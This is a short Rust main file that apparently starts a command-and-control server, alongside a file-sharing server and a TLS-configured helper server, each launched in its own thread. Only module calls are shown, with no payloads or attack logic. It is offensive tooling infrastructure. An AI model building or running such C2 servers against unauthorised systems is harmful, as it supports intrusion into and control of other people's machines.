 1 mod set_tls;
2 mod connection;
3 mod save_ip;
4 mod set_dir;
5 mod hs_server;
6
7 use std::thread;
8
9 fn main() {
10
11     set_dir::set_working_directory();
12     let acceptor = set_tls::conf_tls();
13     let my_ip = save_ip::save_ip();
14
15     let ip_clone = my_ip.clone();
16     thread::spawn(move || {
17         hs_server::princip(ip_clone);
18     });
19
20     // Launch in a new thread the file sharing server
21     let my_ip_fs = my_ip.clone();
22     let acceptor_fs = acceptor.clone();
23     thread::spawn(move || { // lauch file_share_server
24         connection::file_share_server(acceptor_fs, my_ip_fs);
25     });
26
27     // launch the Command an Control server.
28     connection::command_control_server(acceptor, my_ip);
29 }